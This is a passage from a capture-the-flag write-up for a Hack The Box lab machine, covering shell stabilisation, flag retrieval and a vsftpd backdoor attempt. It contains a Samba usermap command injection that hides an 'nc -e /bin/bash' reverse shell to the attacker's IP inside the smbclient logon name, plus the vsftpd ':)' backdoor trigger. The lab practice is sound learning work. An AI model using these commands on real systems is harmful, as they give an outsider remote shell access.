

Since I have a Shell, I must perform a Console treatment to have the fastest and most efficient mobility possible, then I can access the flags of the low and high privilege user. I was already able to compromise the machine, but I am left with some doubts as to why I could not exploit the vulnerability in the VSFTP service.
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
locate user.txt root.txt
find \-name user.txt
find \-name user.txt | xargs cat
find \-name root.txt | xargs cat
# > locate root.txt user.txt | grep -v ".gz" | xargs cat :(



If I search for all users on the victim machine that have a sh shell assigned to them, I find the user makis. So I am going to try to exploit the VSFTP service manually directly on the victim machine and then try to get a Reverse Shell on my attacker machine, but I can’t do it, but after several attempts I can get a shell but only on the victim machine, everything makes me think that there is a Firewall blocking some outgoing connections.
Victime Machine:
cat /etc/passwd | grep 'sh$'
su - makis -c bash
telnet 127.0.0.1 21
USER hello:)
PASS password
Attacker Machine:
sudo nc -nlvp 443
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e /bin/bash 10.10.14.62 443`"'
Victime Machine:
netstat -nltp | grep 6200 # :)
nc 127.0.0.1 6200 # [After several times]



The great thing about the Hack The Box platform is that even with Easy machines you can learn and strengthen basic pentesting concepts. I am going to look for my next challenge and continue my ongoing practice to improve my skills in the field of Informatic Security. I must not forget to kill the box.
